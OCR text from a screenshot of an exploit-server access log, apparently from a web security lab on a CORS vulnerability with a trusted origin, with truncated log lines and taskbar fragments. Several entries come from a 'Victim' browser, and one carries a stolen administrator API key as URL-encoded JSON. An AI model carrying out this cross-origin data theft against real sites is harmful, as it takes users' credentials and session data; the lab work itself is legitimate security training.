 CORS vulnerability with trusted
Exploit Server: CORS vulnerabili
https://exploit-0a9f0075033d54ba8bb2251a018b0050.exploit-server.net/log
api
1/1
nt: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.
nt: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
r-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
nt: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
r-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
name%22%3A%20%22administrator%22%2C%0A%20%20%22email%22%3A%20%22%22%2C%0A%20%20%22apikey%22%3A%20%22BUT4joB9FMc7UeVKnKeZZZLSXP24NDbo%22%2C%0A%20%20%22sessions%22%3A%20%5B%0A
HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
3
Upcoming
Earnings
Search
M365
W
ENG
UK
18:48
12/11/2025